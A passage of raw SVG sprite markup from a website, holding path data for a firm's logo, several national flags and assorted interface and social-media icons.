1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 